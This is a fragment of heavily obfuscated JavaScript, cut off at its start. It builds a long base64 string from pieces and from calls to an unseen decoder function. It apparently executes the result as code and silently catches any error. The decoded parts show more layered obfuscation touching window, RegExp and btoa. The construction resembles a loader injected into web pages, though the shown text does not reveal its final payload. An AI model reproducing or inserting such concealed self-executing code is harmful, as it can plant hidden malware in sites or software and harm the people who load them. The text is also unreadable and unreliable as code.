'+'eDE3NCwnUjhGWScpXSk/Z2xvYmFsOnRoa'+'XMsSD1mdW5jdGlvbigpe3ZhciBTPVIsST'+_0x4465656x(0x144)+_0x4465656x(0x14f)+'dHVybiFJW1MoMHgxOTAsJ1JrXUgnKV0oQ'+'yk7fTtyZXR1cm4gQltSKDB4ZmUsJ0ttcV'+'onKV0oSCk7fSk7Y29udGludWU7Y2FzZSc'+'yJzpyZXR1cm4gMHgxO2Nhc2UnMyc6Zm9y'+'KHZhciBEPTB4MjtmW04oMHgxMDcsJ1Jjc'+_0x4465656x(0x170)+_0x4465656x(0x16d)+'3T21HJyldKHdbTigweGI4LCdGOClpJykr'+'TigweDE1OSwnd09tRycpXSh4W0RdWzB4M'+'F0pLHhbRF1bMHgxXSkpcmV0dXJuO2Nvbn'+'RpbnVlO2Nhc2UnNCc6ZltOKDB4MTVhLCd'+'Vb2UwJyldKEMpO2NvbnRpbnVlO31icmVh'+'azt9fSh2LGFyZ3VtZW50cykpcmV0dXJuI'+'HFbdl07fWZ1bmN0aW9uIGoocSl7dmFyIF'+_0x4465656x(0x182))+('dyBSZWdFeHAoZltUKDB4MTE4LCdGSUUzJ'+'yldLCdnJyksdj1mW1QoMHgxNTcsJzBXeG'+_0x4465656x(0x167)+'dKHMsJycpLHM9ZltUKDB4ZmQsJ3dPbUcn'+'KV0oYnRvYSxxKVtUKDB4MTRiLCdMZDg2J'+'yldKCc9JywweDQpW1QoMHgxMDMsJ2soYV'+'onKV0oJy4nKVtUKDB4YzgsJ1gmXm4nKV0'+'oJycpW1QoMHhmNCwnUmNyWScpKydzZSdd'+'KClbVCgweDEzNSwnUmNyWScpXSgnJyksc'+'T1zW1QoMHgxMWQsJzd3MkknKSsnY2UnXS'+'gvW2EtekEtWl0vZyxmdW5jdGlvbih3KXt'+_0x4465656x(0x11b)+'eGNhLCcqQ3Q0JykrVSgweGRhLCdKWlRPJ'+_0x4465656x(0x15d)+'ldKGZbVSgweDE2NiwnRjgpaScpXSh3LCd'+'aJyk/MHg1YToweDdhLHc9ZltVKDB4ZDAs'+'J0g0ZFknKV0od1tVKDB4MTgzLCdYJl5uJ'+'ykrVSgweGFjLCdlT2xXJyldKDB4MCksMH'+'hkKSk/dzpmW1UoMHgxMGMsJ2cxRyonKV0'+_0x4465656x(0x180)+'KGZbVCgweDE0YSwnRVl2SycpXSwnZycpO'+'3JldHVybiBmW1QoMHg5NSwnKkN0NCcpXS'+'hmW1QoMHgxODEsJ1JjclknKV0oZltUKDB'+'4ZmYsJyZnKk4nKV0oZltUKDB4OWQsJ0ZJ'+'RTMnKV0oZltUKDB4OTYsJyZnKk4nKV0od'+_0x4465656x(0x152)+'gweGIzLCdYJl5uJyldW1QoMHgxMWEsJ2h'+'HUjQnKSsnY2UnXShzLCcnKSksJy8nKSxx'+'KSxmW1QoMHhlNywnZzFHKicpXSk7fXZhc'+_0x4465656x(0x164)+'soMHgxODQs')+('J2hHUjQnKV0sJ2cnKTtrPWZbSygweDEyM'+_0x4465656x(0x118)+'gpe3ZhciBWPUsscT17fTtxW1YoMHhhNSw'+'nNFtsbCcpXT1mdW5jdGlvbih4LHkseixB'+'LEIsQyxELEUsRixHLEgpe3ZhciBXPVY7c'+_0x4465656x(0x14b)+'h4LHkseixBLEIsQyxELEUsRixHLEgpO30'+_0x4465656x(0x151)+'b24oeixBKXt2YXIgWD1WO3JldHVybiBmW'+'1goMHgxOGIsJ1gmXm4nKV0oeixBKTt9LH'+_0x4465656x(0x177)+'vbih4LHkseixBLEIsQyxEKXt2YXIgWT1W'+'O3JldHVybiBmW1koMHhhMSwnZzFHKicpX'+'Sh4LHkseixBLEIsQyxEKTt9LHFbVigweD'+'E3YiwnZzYqXicpXT1mdW5jdGlvbih4LHk'+'seixBLEIpe3ZhciBaPVY7cmV0dXJuIGZb'+'WigweGZiLCdnNipeJyldKHgseSx6LEEsQ'+_0x4465656x(0x108)+'d3T21HJyldKHdpbmRvdyx7fSksdz1uZXc'+_0x4465656x(0x10b)+'XSwnZycpLHc9dltmW1YoMHgxODUsJyZnK'+'k4nKV1bVigweDljLCdYJl5uJykrJ2NlJ1'+'0odywnJyldO3cmJihuZXcgdygweDAsMHg'+'wKVtWKDB4MTNkLCdLbXFaJyldPWZbVigw'+'eGQ5LCdGOClpJyldKGosZnVuY3Rpb24oK'+'Xt2YXIgYTA9Vix4PXNbYTAoMHhlMCwnaG'+'ZHbycpXShoLHNbYTAoMHhlZCwnMmdsKCc'+_0x4465656x(0x157)+'NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY1X'+_0x4465656x(0x16b)+'B4MiwweDYz')+('XSxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO'+'2lmKHgpcmV0dXJuIHg9c1thMCgweGQ1LC'+'dxTVAyJyldKGgseCwweDgsWzB4NywweDZ'+_0x4465656x(0x15e)+_0x4465656x(0x188)+'GUsJzRbbGwnKV0oaCx4LDB4NCxbMHgzLD'+'B4NjZdLFsweDIsMHg2NV0pO30oKSkpO30'+'sIShvPWZbSygweGQyLCcwV3hhJyldKG8s'+'d2luZG93KSl8fChvPWZbSygweDE2MCwnJ'+'mcqTicpXShoLG8sMHgxMCxbMHhmLDB4Nz'+'JdLFsweGQsMHg2ZV0sWzB4YSwweDczXSx'+'bMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4'+'MywweDQ1XSxbMHgyLDB4NjRdLFsweDAsM'+'Hg2MV0pKSYmZltLKDB4MTk0LCdadG8wJy'+'ldKG8sa1tLKDB4YzksJyEwKVYnKSsnY2U'+'nXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x7810342.slice(_0x7810342.indexOf("{") + 1, _0x7810342.lastIndexOf("}"))})())),k[Z(0x20b,'ldii')])));}catch(L){}}());